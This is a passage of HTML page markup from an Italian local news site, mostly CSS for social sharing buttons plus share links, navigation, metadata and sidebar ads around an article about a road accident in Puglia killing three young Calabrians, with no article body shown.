		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zmedia.it%2Ftragico-incidente-in-puglia-muoiono-3-ragazzi-calabresi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tragico+incidente+in+Puglia+%E2%80%93+muoiono+3+ragazzi+calabresi&url=https%3A%2F%2Fwww.zmedia.it%2Ftragico-incidente-in-puglia-muoiono-3-ragazzi-calabresi%2F&via=Zmedia_it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Tragico+incidente+in+Puglia+%E2%80%93+muoiono+3+ragazzi+calabresi %0A%0A https://www.zmedia.it/tragico-incidente-in-puglia-muoiono-3-ragazzi-calabresi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.zmedia.it/tragico-incidente-in-puglia-muoiono-3-ragazzi-calabresi/&text=Tragico+incidente+in+Puglia+%E2%80%93+muoiono+3+ragazzi+calabresi" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente <i class="fa fa-toggle-right"></i></span><a href="https://www.zmedia.it/il-parrucchiere-giuseppe-madafferi-inserito-tra-le-eccellenze-italiane/">Il Parrucchiere Giuseppe Madafferi inserito  tra le “Eccellenze Italiane”</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span><i class="fa fa-toggle-left"></i> Articolo successivo</span><a href="https://www.zmedia.it/operazione-antimafia-in-puglia-arresti-anche-in-calabria/">Operazione antimafia in Puglia &#8211; arresti anche in Calabria</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ZMEDIA"><meta itemprop="url" content="https://www.zmedia.it/author/zmedia/"></span><meta itemprop="datePublished" content="2024-03-17T20:41:33+01:00"><meta itemprop="dateModified" content="2024-03-17T20:41:33+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.zmedia.it/tragico-incidente-in-puglia-muoiono-3-ragazzi-calabresi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png"></span><meta itemprop="name" content="ZMEDIA"></span><meta itemprop="headline " content="Tragico incidente in Puglia - muoiono 3 ragazzi calabresi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zmedia.it/wp-content/uploads/2024/03/IMG_7598.jpeg"><meta itemprop="width" content="589"><meta itemprop="height" content="626"></span>        </footer>

    </article> <!-- /.post -->

    
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_62 td_block_template_1">
<style>.tdi_62.td-a-rec{text-align:center}.tdi_62.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_62 .td-element-style{z-index:-1}.tdi_62.td-a-rec-img{text-align:left}.tdi_62.td-a-rec-img img{margin:0 auto 0 0}.tdi_62 .td_spot_img_all img,.tdi_62 .td_spot_img_tl img,.tdi_62 .td_spot_img_tp img,.tdi_62 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_62.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.radioecosud.it/?utm_source=zmedia&utm_medium=web&utm_campaign=partnership" target="_blank" title="Partner Radio Eco Sud">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_radio_eco_sud_640x500.png" alt="Partner Radio Eco Sud" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/studio.commerciale.papalia/?utm_source=zmedia_it&utm_medium=instagram&utm_campaign=social" target="_blank" title="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)">
